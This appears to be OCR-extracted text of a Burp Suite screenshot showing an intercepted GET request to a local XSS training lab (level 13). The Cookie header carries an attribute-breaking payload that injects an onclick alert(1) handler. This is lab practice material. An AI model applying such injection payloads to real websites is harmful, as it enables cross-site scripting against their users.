 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /xsslabs/level13.php? HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excl
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: user=user=" type="text" onclick="alert(1)
17 Connection: close
18
19